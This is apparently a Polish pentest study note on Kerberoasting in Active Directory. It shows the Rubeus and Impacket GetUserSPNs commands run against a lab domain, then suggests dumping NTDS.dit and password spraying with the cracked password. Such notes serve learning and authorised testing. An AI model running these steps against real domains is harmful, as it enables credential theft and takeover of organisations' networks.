 OPIS:
Atak polega na zarzadaniu biletu do zarejestrowanej uslugi (SPN).
Powodzenie zalezy od tego jak silne jest haslo i czy mozna je sledzic.
Warto uzyc BloodHound, pokaze jakie konta mozna kerberoastowac i jakie maja uprawnienia.
1) Rubeus
• Atak na zarejestrowane uslugi SPN
■ .\Rubeus.exe kerberoast
2) Impacket zdalnie z kaliego
• Atak na uslugi zarejestrowane w SPN
■ impacket-GetUserSPNs ‘<domena.local>/<user>:<password>’ -dc-ip <ip> -
request
┌──(root㉿kali)-[~]
■ └─# impacket-GetUserSPNs controller.local/Machine1:Password1 -dc-ip 10.10.224.62 -request
Jak uda sie zlamac haslo do konta uslugi, to w zaleznosci co to jest za konto mozemy robic
rozne rzeczy. np. Zbierac lupy typu zrzucenia NTDS.dit
Czesto jest tak ze administratorzy maja np. jedno haslo do jakis uslug itp. Warto z
poznanym chaslem uzyc ataku rozpylajacego.